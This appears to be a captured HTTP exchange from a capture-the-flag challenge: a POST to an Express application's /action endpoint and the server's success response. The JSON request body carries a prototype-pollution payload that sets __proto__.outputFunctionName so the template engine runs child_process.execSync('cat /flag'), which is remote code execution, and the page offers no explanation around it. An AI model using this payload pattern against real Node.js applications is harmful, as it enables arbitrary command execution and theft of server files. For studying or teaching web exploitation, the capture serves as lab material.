 POST /action HTTP/1.1
Host: 7233fb4a-760f-41e0-977d-b8c8536cd98f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 156
Origin: http://7233fb4a-760f-41e0-977d-b8c8536cd98f.node3.buuoj.cn
Connection: close
Referer: http://7233fb4a-760f-41e0-977d-b8c8536cd98f.node3.buuoj.cn/
Cookie:
session=s%3Aw49b13h4Jiu-XlMV2-glRpfeX3wyJhEZ.t7qPG9Rq22%2B3xq67ii6lV6yU10
v7jlEla%2F4uYNnSAtw
Upgrade-Insecure-Requests: 1
{"lua":"a","__proto__":{"outputFunctionName":"a=1;return
global.process.mainModule.constructor._load('child_process').execSync('ca
t /flag')//"},"Submit":""}
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 May 2021 04:52:39 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
Content-Length: 49
<script>alert('success');history.go(-1);</script>